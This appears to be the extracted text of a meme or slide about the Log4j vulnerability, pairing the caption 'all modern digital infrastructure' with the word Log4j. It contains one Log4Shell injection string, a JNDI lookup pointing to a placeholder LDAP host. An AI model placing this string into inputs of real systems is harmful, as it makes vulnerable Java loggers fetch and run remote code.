 ALL MODERN DIGITAL
INFRASTRUCTURE
${jndi:ldap://ip/exploit}
Log4j